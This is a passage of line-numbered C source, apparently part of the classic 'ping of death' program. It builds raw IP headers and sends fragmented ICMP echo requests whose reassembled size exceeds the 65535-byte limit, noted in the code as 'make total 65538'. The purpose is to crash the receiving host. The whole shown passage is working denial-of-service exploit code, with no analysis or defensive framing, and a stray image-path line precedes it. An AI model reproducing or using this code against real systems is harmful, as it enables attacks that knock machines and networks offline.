 111 }
112
113 printf("Sending to %s\n",
114 inet_ntoa(ip->ip_dst));
115 ip->ip_v = 4;
116 ip->ip_hl = sizeof *ip >> 2;
117 ip->ip_tos = 0;
118 ip->ip_len = htons(sizeof buf);
119 ip->ip_id = htons(4321);
120 ip->ip_off = htons(0);
121 ip->ip_ttl = 255;
122 ip->ip_p = 1;
123 ip->ip_csum = 0; /* kernel fills in */
124
125 dst.sin_addr = ip->ip_dst;
126 dst.sin_family = AF_INET;
127
128 icmp->type = ICMP_ECHO;
129 icmp->code = 0;
130 icmp->checksum = htons(~(ICMP_ECHO << 8));
131 for (offset = 0; offset < 65536; offset += (sizeof buf
132 - sizeof *ip)) {
133 ip->ip_off = htons(offset >> 3);
134 if (offset < 65120)
135 ip->ip_off |= htons(0x2000);
136 else
137 ip->ip_len = htons(418); /* make total 65538 */
138 if (sendto(s, buf, sizeof buf, 0, (struct sockaddr
139 *)&dst,
140 sizeof dst) < 0) {
141 fprintf(stderr, "offset %d: ", offset);
142 perror("sendto");
143 }
144 if (offset == 0) {
145 icmp->type = 0;
146 icmp->code = 0;
147 icmp->checksum = 0;
148 }
149 }
150 close(s);
151 usleep(30000);
152 }
153 return 0;